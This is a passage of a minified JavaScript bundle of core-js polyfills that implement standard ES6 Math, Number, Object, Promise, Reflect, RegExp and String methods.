i=e("./_export");i(i.S,"Math",{fround:e("./_math-fround")})},{"./_export":39,"./_math-fround":68}],176:[function(e,t,n){var e=e("./_export"),l=Math.abs;e(e.S,"Math",{hypot:function(e,t){for(var n,i,r=0,o=0,s=arguments.length,a=0;o<s;)a<(n=l(arguments[o++]))?(r=r*(i=a/n)*i+1,a=n):r+=0<n?(i=n/a)*i:n;return a===1/0?1/0:a*Math.sqrt(r)}})},{"./_export":39}],177:[function(e,t,n){var i=e("./_export"),r=Math.imul;i(i.S+i.F*e("./_fails")(function(){return-5!=r(4294967295,5)||2!=r.length}),"Math",{imul:function(e,t){var e=+e,t=+t,n=65535&e,i=65535&t;return 0|n*i+((65535&e>>>16)*i+n*(65535&t>>>16)<<16>>>0)}})},{"./_export":39,"./_fails":41}],178:[function(e,t,n){e=e("./_export");e(e.S,"Math",{log10:function(e){return Math.log(e)*Math.LOG10E}})},{"./_export":39}],179:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{log1p:e("./_math-log1p")})},{"./_export":39,"./_math-log1p":69}],180:[function(e,t,n){e=e("./_export");e(e.S,"Math",{log2:function(e){return Math.log(e)/Math.LN2}})},{"./_export":39}],181:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{sign:e("./_math-sign")})},{"./_export":39,"./_math-sign":71}],182:[function(e,t,n){var i=e("./_export"),r=e("./_math-expm1"),o=Math.exp;i(i.S+i.F*e("./_fails")(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(e){return Math.abs(e=+e)<1?(r(e)-r(-e))/2:(o(e-1)-o(-e-1))*(Math.E/2)}})},{"./_export":39,"./_fails":41,"./_math-expm1":67}],183:[function(e,t,n){var i=e("./_export"),r=e("./_math-expm1"),o=Math.exp;i(i.S,"Math",{tanh:function(e){var t=r(e=+e),n=r(-e);return t==1/0?1:n==1/0?-1:(t-n)/(o(e)+o(-e))}})},{"./_export":39,"./_math-expm1":67}],184:[function(e,t,n){e=e("./_export");e(e.S,"Math",{trunc:function(e){return(0<e?Math.floor:Math.ceil)(e)}})},{"./_export":39}],185:[function(e,t,n){"use strict";function i(e){if("string"==typeof(t=c(e,!1))&&2<t.length){var t,n,i,r,e=(t=g?t.trim():f(t,3)).charCodeAt(0);if(43===e||45===e){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===e){switch(t.charCodeAt(1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+t}for(var o,s=t.slice(2),a=0,l=s.length;a<l;a++)if((o=s.charCodeAt(a))<48||r<o)return NaN;return parseInt(s,i)}}return+t}var r=e("./_global"),o=e("./_has"),s=e("./_cof"),a=e("./_inherit-if-required"),c=e("./_to-primitive"),l=e("./_fails"),u=e("./_object-gopn").f,h=e("./_object-gopd").f,d=e("./_object-dp").f,f=e("./_string-trim").trim,p="Number",m=b=r[p],v=b.prototype,_=s(e("./_object-create")(v))==p,g="trim"in String.prototype;if(!b(" 0o1")||!b("0b1")||b("+0x1")){for(var y,b=function(e){var e=arguments.length<1?0:e,t=this;return t instanceof b&&(_?l(function(){v.valueOf.call(t)}):s(t)!=p)?a(new m(i(e)),t,b):i(e)},w=e("./_descriptors")?u(m):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),x=0;w.length>x;x++)o(m,y=w[x])&&!o(b,y)&&d(b,y,h(m,y));(b.prototype=v).constructor=b,e("./_redefine")(r,p,b)}},{"./_cof":24,"./_descriptors":35,"./_fails":41,"./_global":47,"./_has":48,"./_inherit-if-required":52,"./_object-create":77,"./_object-dp":78,"./_object-gopd":81,"./_object-gopn":83,"./_redefine":98,"./_string-trim":117,"./_to-primitive":126}],186:[function(e,t,n){e=e("./_export");e(e.S,"Number",{EPSILON:Math.pow(2,-52)})},{"./_export":39}],187:[function(e,t,n){var i=e("./_export"),r=e("./_global").isFinite;i(i.S,"Number",{isFinite:function(e){return"number"==typeof e&&r(e)}})},{"./_export":39,"./_global":47}],188:[function(e,t,n){var i=e("./_export");i(i.S,"Number",{isInteger:e("./_is-integer")})},{"./_export":39,"./_is-integer":57}],189:[function(e,t,n){e=e("./_export");e(e.S,"Number",{isNaN:function(e){return e!=e}})},{"./_export":39}],190:[function(e,t,n){var i=e("./_export"),r=e("./_is-integer"),o=Math.abs;i(i.S,"Number",{isSafeInteger:function(e){return r(e)&&o(e)<=9007199254740991}})},{"./_export":39,"./_is-integer":57}],191:[function(e,t,n){e=e("./_export");e(e.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},{"./_export":39}],192:[function(e,t,n){e=e("./_export");e(e.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},{"./_export":39}],193:[function(e,t,n){var i=e("./_export"),e=e("./_parse-float");i(i.S+i.F*(Number.parseFloat!=e),"Number",{parseFloat:e})},{"./_export":39,"./_parse-float":92}],194:[function(e,t,n){var i=e("./_export"),e=e("./_parse-int");i(i.S+i.F*(Number.parseInt!=e),"Number",{parseInt:e})},{"./_export":39,"./_parse-int":93}],195:[function(e,t,n){"use strict";function s(e,t){for(var n=-1,i=t;++n<6;)f[n]=(i+=e*f[n])%1e7,i=o(i/1e7)}function a(e){for(var t=6,n=0;0<=--t;)f[t]=o((n+=f[t])/e),n=n%e*1e7}function l(){for(var e,t=6,n="";0<=--t;)""===n&&0!==t&&0===f[t]||(e=String(f[t]),n=""===n?e:n+d.call("0",7-e.length)+e);return n}function c(e,t,n){return 0===t?n:t%2==1?c(e,t-1,n*e):c(e*e,t/2,n)}var i=e("./_export"),u=e("./_to-integer"),h=e("./_a-number-value"),d=e("./_string-repeat"),r=1..toFixed,o=Math.floor,f=[0,0,0,0,0,0],p="Number.toFixed: incorrect invocation!";i(i.P+i.F*(!!r&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==0xde0b6b3a7640080.toFixed(0))||!e("./_fails")(function(){r.call({})})),"Number",{toFixed:function(e){var t,n,i=h(this,p),e=u(e),r="",o="0";if(e<0||20<e)throw RangeError(p);if(i!=i)return"NaN";if(i<=-1e21||1e21<=i)return String(i);if(i<0&&(r="-",i=-i),1e-21<i)if(i=(t=function(e){for(var t=0,n=e;4096<=n;)t+=12,n/=4096;for(;2<=n;)t+=1,n/=2;return t}(i*c(2,69,1))-69)<0?i*c(2,-t,1):i/c(2,t,1),i*=4503599627370496,0<(t=52-t)){for(s(0,i),n=e;7<=n;)s(1e7,0),n-=7;for(s(c(10,n,1),0),n=t-1;23<=n;)a(1<<23),n-=23;a(1<<n),s(1,1),a(2),o=l()}else s(0,i),s(1<<-t,0),o=l()+d.call("0",e);return o=0<e?r+((i=o.length)<=e?"0."+d.call("0",e-i)+o:o.slice(0,i-e)+"."+o.slice(i-e)):r+o}})},{"./_a-number-value":9,"./_export":39,"./_fails":41,"./_string-repeat":116,"./_to-integer":122}],196:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_fails"),o=e("./_a-number-value"),s=1..toPrecision;i(i.P+i.F*(r(function(){return"1"!==s.call(1,void 0)})||!r(function(){s.call({})})),"Number",{toPrecision:function(e){var t=o(this,"Number#toPrecision: incorrect invocation!");return void 0===e?s.call(t):s.call(t,e)}})},{"./_a-number-value":9,"./_export":39,"./_fails":41}],197:[function(e,t,n){var i=e("./_export");i(i.S+i.F,"Object",{assign:e("./_object-assign")})},{"./_export":39,"./_object-assign":76}],198:[function(e,t,n){var i=e("./_export");i(i.S,"Object",{create:e("./_object-create")})},{"./_export":39,"./_object-create":77}],199:[function(e,t,n){var i=e("./_export");i(i.S+i.F*!e("./_descriptors"),"Object",{defineProperties:e("./_object-dps")})},{"./_descriptors":35,"./_export":39,"./_object-dps":79}],200:[function(e,t,n){var i=e("./_export");i(i.S+i.F*!e("./_descriptors"),"Object",{defineProperty:e("./_object-dp").f})},{"./_descriptors":35,"./_export":39,"./_object-dp":78}],201:[function(e,t,n){var i=e("./_is-object"),r=e("./_meta").onFreeze;e("./_object-sap")("freeze",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},{"./_is-object":58,"./_meta":72,"./_object-sap":89}],202:[function(e,t,n){var i=e("./_to-iobject"),r=e("./_object-gopd").f;e("./_object-sap")("getOwnPropertyDescriptor",function(){return function(e,t){return r(i(e),t)}})},{"./_object-gopd":81,"./_object-sap":89,"./_to-iobject":123}],203:[function(e,t,n){e("./_object-sap")("getOwnPropertyNames",function(){return e("./_object-gopn-ext").f})},{"./_object-gopn-ext":82,"./_object-sap":89}],204:[function(e,t,n){var i=e("./_to-object"),r=e("./_object-gpo");e("./_object-sap")("getPrototypeOf",function(){return function(e){return r(i(e))}})},{"./_object-gpo":85,"./_object-sap":89,"./_to-object":125}],205:[function(e,t,n){var i=e("./_is-object");e("./_object-sap")("isExtensible",function(t){return function(e){return!!i(e)&&(!t||t(e))}})},{"./_is-object":58,"./_object-sap":89}],206:[function(e,t,n){var i=e("./_is-object");e("./_object-sap")("isFrozen",function(t){return function(e){return!i(e)||!!t&&t(e)}})},{"./_is-object":58,"./_object-sap":89}],207:[function(e,t,n){var i=e("./_is-object");e("./_object-sap")("isSealed",function(t){return function(e){return!i(e)||!!t&&t(e)}})},{"./_is-object":58,"./_object-sap":89}],208:[function(e,t,n){var i=e("./_export");i(i.S,"Object",{is:e("./_same-value")})},{"./_export":39,"./_same-value":102}],209:[function(e,t,n){var i=e("./_to-object"),r=e("./_object-keys");e("./_object-sap")("keys",function(){return function(e){return r(i(e))}})},{"./_object-keys":87,"./_object-sap":89,"./_to-object":125}],210:[function(e,t,n){var i=e("./_is-object"),r=e("./_meta").onFreeze;e("./_object-sap")("preventExtensions",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},{"./_is-object":58,"./_meta":72,"./_object-sap":89}],211:[function(e,t,n){var i=e("./_is-object"),r=e("./_meta").onFreeze;e("./_object-sap")("seal",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},{"./_is-object":58,"./_meta":72,"./_object-sap":89}],212:[function(e,t,n){var i=e("./_export");i(i.S,"Object",{setPrototypeOf:e("./_set-proto").set})},{"./_export":39,"./_set-proto":105}],213:[function(e,t,n){"use strict";var i=e("./_classof"),r={};r[e("./_wks")("toStringTag")]="z",r+""!="[object z]"&&e("./_redefine")(Object.prototype,"toString",function(){return"[object "+i(this)+"]"},!0)},{"./_classof":23,"./_redefine":98,"./_wks":135}],214:[function(e,t,n){var i=e("./_export"),e=e("./_parse-float");i(i.G+i.F*(parseFloat!=e),{parseFloat:e})},{"./_export":39,"./_parse-float":92}],215:[function(e,t,n){var i=e("./_export"),e=e("./_parse-int");i(i.G+i.F*(parseInt!=e),{parseInt:e})},{"./_export":39,"./_parse-int":93}],216:[function(n,I,L){"use strict";function i(){}var t,r,o,s,a=n("./_library"),d=n("./_global"),l=n("./_ctx"),e=n("./_classof"),c=n("./_export"),u=n("./_is-object"),h=n("./_a-function"),f=n("./_an-instance"),p=n("./_for-of"),m=n("./_species-constructor"),v=n("./_task").set,_=n("./_microtask")(),g=n("./_new-promise-capability"),y=n("./_perform"),b=n("./_user-agent"),w=n("./_promise-resolve"),x="Promise",T=d.TypeError,S=d.process,k=S&&S.versions,E=k&&k.v8||"",j=d[x],A="process"==e(S),O=r=g.f,k=!!function(){try{var e=j.resolve(1),t=(e.constructor={})[n("./_wks")("species")]=function(e){e(i,i)};return(A||"function"==typeof PromiseRejectionEvent)&&e.then(i)instanceof t&&0!==E.indexOf("6.6")&&-1===b.indexOf("Chrome/66")}catch(e){}}(),C=function(e){var t;return!(!u(e)||"function"!=typeof(t=e.then))&&t},P=function(h,n){var i;h._n||(h._n=!0,i=h._c,_(function(){for(var r,c=h._v,u=1==h._s,e=0,t=function(e){var t,n,i,r,o=u?e.ok:e.fail,s=e.resolve,a=e.reject,l=e.domain;try{o?(u||(2==h._h&&(r=h,v.call(d,function(){var e;A?S.emit("rejectionHandled",r):(e=d.onrejectionhandled)&&e({promise:r,reason:r._v})})),h._h=1),!0===o?t=c:(l&&l.enter(),t=o(c),l&&(l.exit(),i=!0)),t===e.promise?a(T("Promise-chain cycle")):(n=C(t))?n.call(t,s,a):s(t)):a(c)}catch(e){l&&!i&&l.exit(),a(e)}};i.length>e;)t(i[e++]);h._c=[],h._n=!1,n&&!h._h&&(r=h,v.call(d,function(){var e,t,n=r._v,i=F(r);if(i&&(e=y(function(){A?S.emit("unhandledRejection",n,r):(t=d.onunhandledrejection)?t({promise:r,reason:n}):(t=d.console)&&t.error&&t.error("Unhandled promise rejection",n)}),r._h=A||F(r)?2:1),r._a=void 0,i&&e.e)throw e.v}))}))},F=function(e){return 1!==e._h&&0===(e._a||e._c).length},R=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),P(t,!0))},M=function(e){var n,i=this;if(!i._d){i._d=!0,i=i._w||i;try{if(i===e)throw T("Promise can't be resolved itself");(n=C(e))?_(function(){var t={_w:i,_d:!1};try{n.call(e,l(M,t,1),l(R,t,1))}catch(e){R.call(t,e)}}):(i._v=e,i._s=1,P(i,!1))}catch(e){R.call({_w:i,_d:!1},e)}}};k||(j=function(e){f(this,j,x,"_h"),h(e),t.call(this);try{e(l(M,this,1),l(R,this,1))}catch(e){R.call(this,e)}},(t=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n("./_redefine-all")(j.prototype,{then:function(e,t){var n=O(m(this,j));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=A?S.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&P(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new t;this.promise=e,this.resolve=l(M,e,1),this.reject=l(R,e,1)},g.f=O=function(e){return e===j||e===s?new o:r(e)}),c(c.G+c.W+c.F*!k,{Promise:j}),n("./_set-to-string-tag")(j,x),n("./_set-species")(x),s=n("./_core")[x],c(c.S+c.F*!k,x,{reject:function(e){var t=O(this);return(0,t.reject)(e),t.promise}}),c(c.S+c.F*(a||!k),x,{resolve:function(e){return w(a&&this===s?j:this,e)}}),c(c.S+c.F*!(k&&n("./_iter-detect")(function(e){j.all(e).catch(i)})),x,{all:function(e){var s=this,t=O(s),a=t.resolve,l=t.reject,n=y(function(){var i=[],r=0,o=1;p(e,!1,function(e){var t=r++,n=!1;i.push(void 0),o++,s.resolve(e).then(function(e){n||(n=!0,i[t]=e,--o)||a(i)},l)}),--o||a(i)});return n.e&&l(n.v),t.promise},race:function(e){var t=this,n=O(t),i=n.reject,r=y(function(){p(e,!1,function(e){t.resolve(e).then(n.resolve,i)})});return r.e&&i(r.v),n.promise}})},{"./_a-function":8,"./_an-instance":12,"./_classof":23,"./_core":29,"./_ctx":31,"./_export":39,"./_for-of":45,"./_global":47,"./_is-object":58,"./_iter-detect":63,"./_library":66,"./_microtask":74,"./_new-promise-capability":75,"./_perform":94,"./_promise-resolve":95,"./_redefine-all":97,"./_set-species":106,"./_set-to-string-tag":107,"./_species-constructor":110,"./_task":119,"./_user-agent":131,"./_wks":135}],217:[function(e,t,n){var i=e("./_export"),r=e("./_a-function"),o=e("./_an-object"),s=(e("./_global").Reflect||{}).apply,a=Function.apply;i(i.S+i.F*!e("./_fails")(function(){s(function(){})}),"Reflect",{apply:function(e,t,n){e=r(e),n=o(n);return s?s(e,t,n):a.call(e,t,n)}})},{"./_a-function":8,"./_an-object":13,"./_export":39,"./_fails":41,"./_global":47}],218:[function(e,t,n){var i=e("./_export"),r=e("./_object-create"),o=e("./_a-function"),s=e("./_an-object"),a=e("./_is-object"),l=e("./_fails"),c=e("./_bind"),u=(e("./_global").Reflect||{}).construct,h=l(function(){function e(){}return!(u(function(){},[],e)instanceof e)}),d=!l(function(){u(function(){})});i(i.S+i.F*(h||d),"Reflect",{construct:function(e,t){o(e),s(t);var n=arguments.length<3?e:o(arguments[2]);if(d&&!h)return u(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var i=[null];return i.push.apply(i,t),new(c.apply(e,i))}i=n.prototype,n=r(a(i)?i:Object.prototype),i=Function.apply.call(e,n,t);return a(i)?i:n}})},{"./_a-function":8,"./_an-object":13,"./_bind":22,"./_export":39,"./_fails":41,"./_global":47,"./_is-object":58,"./_object-create":77}],219:[function(e,t,n){var i=e("./_object-dp"),r=e("./_export"),o=e("./_an-object"),s=e("./_to-primitive");r(r.S+r.F*e("./_fails")(function(){Reflect.defineProperty(i.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(e,t,n){o(e),t=s(t,!0),o(n);try{return i.f(e,t,n),!0}catch(e){return!1}}})},{"./_an-object":13,"./_export":39,"./_fails":41,"./_object-dp":78,"./_to-primitive":126}],220:[function(e,t,n){var i=e("./_export"),r=e("./_object-gopd").f,o=e("./_an-object");i(i.S,"Reflect",{deleteProperty:function(e,t){var n=r(o(e),t);return!(n&&!n.configurable)&&delete e[t]}})},{"./_an-object":13,"./_export":39,"./_object-gopd":81}],221:[function(e,t,n){"use strict";function i(e){this._t=o(e),this._i=0;var t,n=this._k=[];for(t in e)n.push(t)}var r=e("./_export"),o=e("./_an-object");e("./_iter-create")(i,"Object",function(){var e,t=this._k;do{if(this._i>=t.length)return{value:void 0,done:!0}}while(!((e=t[this._i++])in this._t));return{value:e,done:!1}}),r(r.S,"Reflect",{enumerate:function(e){return new i(e)}})},{"./_an-object":13,"./_export":39,"./_iter-create":61}],222:[function(e,t,n){var i=e("./_object-gopd"),r=e("./_export"),o=e("./_an-object");r(r.S,"Reflect",{getOwnPropertyDescriptor:function(e,t){return i.f(o(e),t)}})},{"./_an-object":13,"./_export":39,"./_object-gopd":81}],223:[function(e,t,n){var i=e("./_export"),r=e("./_object-gpo"),o=e("./_an-object");i(i.S,"Reflect",{getPrototypeOf:function(e){return r(o(e))}})},{"./_an-object":13,"./_export":39,"./_object-gpo":85}],224:[function(e,t,n){var o=e("./_object-gopd"),s=e("./_object-gpo"),a=e("./_has"),i=e("./_export"),l=e("./_is-object"),c=e("./_an-object");i(i.S,"Reflect",{get:function e(t,n){var i,r=arguments.length<3?t:arguments[2];return c(t)===r?t[n]:(i=o.f(t,n))?a(i,"value")?i.value:void 0!==i.get?i.get.call(r):void 0:l(i=s(t))?e(i,n,r):void 0}})},{"./_an-object":13,"./_export":39,"./_has":48,"./_is-object":58,"./_object-gopd":81,"./_object-gpo":85}],225:[function(e,t,n){e=e("./_export");e(e.S,"Reflect",{has:function(e,t){return t in e}})},{"./_export":39}],226:[function(e,t,n){var i=e("./_export"),r=e("./_an-object"),o=Object.isExtensible;i(i.S,"Reflect",{isExtensible:function(e){return r(e),!o||o(e)}})},{"./_an-object":13,"./_export":39}],227:[function(e,t,n){var i=e("./_export");i(i.S,"Reflect",{ownKeys:e("./_own-keys")})},{"./_export":39,"./_own-keys":91}],228:[function(e,t,n){var i=e("./_export"),r=e("./_an-object"),o=Object.preventExtensions;i(i.S,"Reflect",{preventExtensions:function(e){r(e);try{return o&&o(e),!0}catch(e){return!1}}})},{"./_an-object":13,"./_export":39}],229:[function(e,t,n){var i=e("./_export"),r=e("./_set-proto");r&&i(i.S,"Reflect",{setPrototypeOf:function(e,t){r.check(e,t);try{return r.set(e,t),!0}catch(e){return!1}}})},{"./_export":39,"./_set-proto":105}],230:[function(e,t,n){var a=e("./_object-dp"),l=e("./_object-gopd"),c=e("./_object-gpo"),u=e("./_has"),i=e("./_export"),h=e("./_property-desc"),d=e("./_an-object"),f=e("./_is-object");i(i.S,"Reflect",{set:function e(t,n,i){var r,o=arguments.length<4?t:arguments[3],s=l.f(d(t),n);if(!s){if(f(r=c(t)))return e(r,n,i,o);s=h(0)}if(u(s,"value")){if(!1===s.writable||!f(o))return!1;if(r=l.f(o,n)){if(r.get||r.set||!1===r.writable)return!1;r.value=i,a.f(o,n,r)}else a.f(o,n,h(0,i));return!0}return void 0!==s.set&&(s.set.call(o,i),!0)}})},{"./_an-object":13,"./_export":39,"./_has":48,"./_is-object":58,"./_object-dp":78,"./_object-gopd":81,"./_object-gpo":85,"./_property-desc":96}],231:[function(e,t,n){var i=e("./_global"),o=e("./_inherit-if-required"),r=e("./_object-dp").f,s=e("./_object-gopn").f,a=e("./_is-regexp"),l=e("./_flags"),c=p=i.RegExp,u=p.prototype,h=/a/g,d=/a/g,f=new p(h)!==h;if(e("./_descriptors")&&(!f||e("./_fails")(function(){return d[e("./_wks")("match")]=!1,p(h)!=h||p(d)==d||"/a/i"!=p(h,"i")}))){for(var p=function(e,t){var n=this instanceof p,i=a(e),r=void 0===t;return!n&&i&&e.constructor===p&&r?e:o(f?new c(i&&!r?e.source:e,t):c((i=e instanceof p)?e.source:e,i&&r?l.call(e):t),n?this:u,p)},m=s(c),v=0;m.length>v;)!function(t){t in p||r(p,t,{configurable:!0,get:function(){return c[t]},set:function(e){c[t]=e}})}(m[v++]);(u.constructor=p).prototype=u,e("./_redefine")(i,"RegExp",p)}e("./_set-species")("RegExp")},{"./_descriptors":35,"./_fails":41,"./_flags":43,"./_global":47,"./_inherit-if-required":52,"./_is-regexp":59,"./_object-dp":78,"./_object-gopn":83,"./_redefine":98,"./_set-species":106,"./_wks":135}],232:[function(e,t,n){"use strict";var i=e("./_regexp-exec");e("./_export")({target:"RegExp",proto:!0,forced:i!==/./.exec},{exec:i})},{"./_export":39,"./_regexp-exec":100}],233:[function(e,t,n){e("./_descriptors")&&"g"!=/./g.flags&&e("./_object-dp").f(RegExp.prototype,"flags",{configurable:!0,get:e("./_flags")})},{"./_descriptors":35,"./_flags":43,"./_object-dp":78}],234:[function(e,t,n){"use strict";var u=e("./_an-object"),h=e("./_to-length"),d=e("./_advance-string-index"),f=e("./_regexp-exec-abstract");e("./_fix-re-wks")("match",1,function(i,r,l,c){return[function(e){var t=i(this),n=null==e?void 0:e[r];return void 0!==n?n.call(e,t):new RegExp(e)[r](String(t))},function(e){var t=c(l,e,this);if(t.done)return t.value;var n=u(e),i=String(this);if(!n.global)return f(n,i);for(var r=n.unicode,o=[],s=n.lastIndex=0;null!==(a=f(n,i));){var a=String(a[0]);""===(o[s]=a)&&(n.lastIndex=d(i,h(n.lastIndex),r)),s++}return 0===s?null:o}]})},{"./_advance-string-index":11,"./_an-object":13,"./_fix-re-wks":42,"./_regexp-exec-abstract":99,"./_to-length":124}],235:[function(e,t,n){"use strict";var x=e("./_an-object"),T=e("./_to-object"),S=e("./_to-length"),k=e("./_to-integer"),E=e("./_advance-string-index"),j=e("./_regexp-exec-abstract"),A=Math.max,O=Math.min,C=Math.floor,P=/\$([$&`']|\d\d?|<[^>]*>)/g,F=/\$([$&`']|\d\d?)/g;e("./_fix-re-wks")("replace",2,function(r,o,b,w){return[function(e,t){var n=r(this),i=null==e?void 0:e[o];return void 0!==i?i.call(e,n,t):b.call(String(n),e,t)},function(e,t){var n=w(b,e,this,t);if(n.done)return n.value;for(var i,r=x(e),o=String(this),s="function"==typeof t,a=(s||(t=String(t)),r.global),l=(a&&(i=r.unicode,r.lastIndex=0),[]);null!==(f=j(r,o))&&(l.push(f),a);)""===String(f[0])&&(r.lastIndex=E(o,S(r.lastIndex),i));for(var c,u="",h=0,d=0;d<l.length;d++){for(var f=l[d],p=String(f[0]),m=A(O(k(f.index),o.length),0),v=[],_=1;_<f.length;_++)v.push(void 0===(c=f[_])?c:String(c));var g=f.groups,y=s?(y=[p].concat(v,m,o),void 0!==g&&y.push(g),String(t.apply(void 0,y))):function(o,s,a,l,c,e){var u=a+o.length,h=l.length,t=F;void 0!==c&&(c=T(c),t=P);return b.call(e,t,function(e,t){var n;switch(t.charAt(0)){case"$":return"$";case"&":return o;case"`":return s.slice(0,a);case"'":return s.slice(u);case"<":n=c[t.slice(1,-1)];break;default:var i,r=+t;if(0==r)return e;if(h<r)return 0!==(i=C(r/10))&&i<=h?void 0===l[i-1]?t.charAt(1):l[i-1]+t.charAt(1):e;n=l[r-1]}return void 0===n?"":n})}(p,o,m,v,g,t);h<=m&&(u+=o.slice(h,m)+y,h=m+p.length)}return u+o.slice(h)}]})},{"./_advance-string-index":11,"./_an-object":13,"./_fix-re-wks":42,"./_regexp-exec-abstract":99,"./_to-integer":122,"./_to-length":124,"./_to-object":125}],236:[function(e,t,n){"use strict";var a=e("./_an-object"),l=e("./_same-value"),c=e("./_regexp-exec-abstract");e("./_fix-re-wks")("search",1,function(i,r,o,s){return[function(e){var t=i(this),n=null==e?void 0:e[r];return void 0!==n?n.call(e,t):new RegExp(e)[r](String(t))},function(e){var t,n=s(o,e,this);return n.done?n.value:(n=a(e),e=String(this),t=n.lastIndex,l(t,0)||(n.lastIndex=0),e=c(n,e),l(n.lastIndex,t)||(n.lastIndex=t),null===e?-1:e.index)}]})},{"./_an-object":13,"./_fix-re-wks":42,"./_regexp-exec-abstract":99,"./_same-value":102}],237:[function(e,t,n){"use strict";var h=e("./_is-regexp"),_=e("./_an-object"),g=e("./_species-constructor"),y=e("./_advance-string-index"),b=e("./_to-length"),w=e("./_regexp-exec-abstract"),d=e("./_regexp-exec"),i=e("./_fails"),x=Math.min,f=[].push,s="split",T="length",S="lastIndex",k=4294967295,E=!i(function(){RegExp(k,"y")});e("./_fix-re-wks")("split",2,function(r,o,p,m){var v="c"=="abbc"[s](/(b)*/)[1]||4!="test"[s](/(?:)/,-1)[T]||2!="ab"[s](/(?:ab)*/)[T]||4!="."[s](/(.?)(.?)/)[T]||1<"."[s](/()()/)[T]||""[s](/.?/)[T]?function(e,t){var n=String(this);if(void 0===e&&0===t)return[];if(!h(e))return p.call(n,e,t);for(var i,r,o,s=[],a=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),l=0,c=void 0===t?k:t>>>0,u=new RegExp(e.source,a+"g");(i=d.call(u,n))&&!(l<(r=u[S])&&(s.push(n.slice(l,i.index)),1<i[T]&&i.index<n[T]&&f.apply(s,i.slice(1)),o=i[0][T],l=r,c<=s[T]));)u[S]===i.index&&u[S]++;return l===n[T]?!o&&u.test("")||s.push(""):s.push(n.slice(l)),c<s[T]?s.slice(0,c):s}:"0"[s](void 0,0)[T]?function(e,t){return void 0===e&&0===t?[]:p.call(this,e,t)}:p;return[function(e,t){var n=r(this),i=null==e?void 0:e[o];return void 0!==i?i.call(e,n,t):v.call(String(n),e,t)},function(e,t){var n=m(v,e,this,t,v!==p);if(n.done)return n.value;var n=_(e),i=String(this),e=g(n,RegExp),r=n.unicode,o=(n.ignoreCase?"i":"")+(n.multiline?"m":"")+(n.unicode?"u":"")+(E?"y":"g"),s=new e(E?n:"^(?:"+n.source+")",o),a=void 0===t?k:t>>>0;if(0==a)return[];if(0===i.length)return null===w(s,i)?[i]:[];for(var l=0,c=0,u=[];c<i.length;){s.lastIndex=E?c:0;var h,d=w(s,E?i:i.slice(c));if(null===d||(h=x(b(s.lastIndex+(E?0:c)),i.length))===l)c=y(i,c,r);else{if(u.push(i.slice(l,c)),u.length===a)return u;for(var f=1;f<=d.length-1;f++)if(u.push(d[f]),u.length===a)return u;c=l=h}}return u.push(i.slice(l)),u}]})},{"./_advance-string-index":11,"./_an-object":13,"./_fails":41,"./_fix-re-wks":42,"./_is-regexp":59,"./_regexp-exec":100,"./_regexp-exec-abstract":99,"./_species-constructor":110,"./_to-length":124}],238:[function(t,e,n){"use strict";t("./es6.regexp.flags");function i(e){t("./_redefine")(RegExp.prototype,a,e,!0)}var r=t("./_an-object"),o=t("./_flags"),s=t("./_descriptors"),a="toString",l=/./[a];t("./_fails")(function(){return"/a/b"!=l.call({source:"a",flags:"b"})})?i(function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!s&&e instanceof RegExp?o.call(e):void 0)}):l.name!=a&&i(function(){return l.call(this)})},{"./_an-object":13,"./_descriptors":35,"./_fails":41,"./_flags":43,"./_redefine":98,"./es6.regexp.flags":233}],239:[function(e,t,n){"use strict";var i=e("./_collection-strong"),r=e("./_validate-collection");t.exports=e("./_collection")("Set",function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{add:function(e){return i.def(r(this,"Set"),e=0===e?0:e,e)}},i)},{"./_collection":28,"./_collection-strong":25,"./_validate-collection":132}],240:[function(e,t,n){"use strict";e("./_string-html")("anchor",function(t){return function(e){return t(this,"a","name",e)}})},{"./_string-html":114}],241:[function(e,t,n){"use strict";e("./_string-html")("big",function(e){return function(){return e(this,"big","","")}})},{"./_string-html":114}],242:[function(e,t,n){"use strict";e("./_string-html")("blink",function(e){return function(){return e(this,"blink","","")}})},{"./_string-html":114}],243:[function(e,t,n){"use strict";e("./_string-html")("bold",function(e){return function(){return e(this,"b","","")}})},{"./_string-html":114}],244:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-at")(!1);i(i.P,"String",{codePointAt:function(e){return r(this,e)}})},{"./_export":39,"./_string-at":112}],245:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-length"),o=e("./_string-context"),s="endsWith",a=""[s];i(i.P+i.F*e("./_fails-is-regexp")(s),"String",{endsWith:function(e){var t=o(this,e,s),n=1<arguments.length?arguments[1]:void 0,i=r(t.length),n=void 0===n?i:Math.min(r(n),i),i=String(e);return a?a.call(t,i,n):t.slice(n-i.length,n)===i}})},{"./_export":39,"./_fails-is-regexp":40,"./_string-context":113,"./_to-length":124}],246:[function(e,t,n){"use strict";e("./_string-html")("fixed",function(e){return 